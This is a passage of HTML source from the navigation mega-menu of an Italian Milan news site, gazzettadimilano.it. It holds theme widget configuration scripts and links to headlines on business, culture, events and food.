block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2340";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/marepineta-a-milano-marittima-compie-centanni/"  rel="bookmark" class="td-image-wrap " title="MarePineta a Milano Marittima compie Cent&#8217;anni" ><img class="entry-thumb" src="[data-uri]" alt="" title="MarePineta a Milano Marittima compie Cent&#8217;anni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/MarePineta-Milano-Marittima_Cubo-Lissoni-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/marepineta-a-milano-marittima-compie-centanni/"  rel="bookmark" title="MarePineta a Milano Marittima compie Cent&#8217;anni">MarePineta a Milano Marittima compie Cent&#8217;anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" class="td-image-wrap " title="Mercosur, stop da Parlamento Europeo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur, stop da Parlamento Europeo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/proteste_agricoltori_mercosur_adn.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" title="Mercosur, stop da Parlamento Europeo">Mercosur, stop da Parlamento Europeo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" class="td-image-wrap " title="ADI Design Museum, app per percorsi di visita personalizzati" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI Design Museum, app per percorsi di visita personalizzati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Carusi-ADI-Design-Museum.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" title="ADI Design Museum, app per percorsi di visita personalizzati">ADI Design Museum, app per percorsi di visita personalizzati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" class="td-image-wrap " title="Un grand hotel in Stazione Centrale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un grand hotel in Stazione Centrale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/esterno-vista-giorno.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" title="Un grand hotel in Stazione Centrale">Un grand hotel in Stazione Centrale</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6635";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1659";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
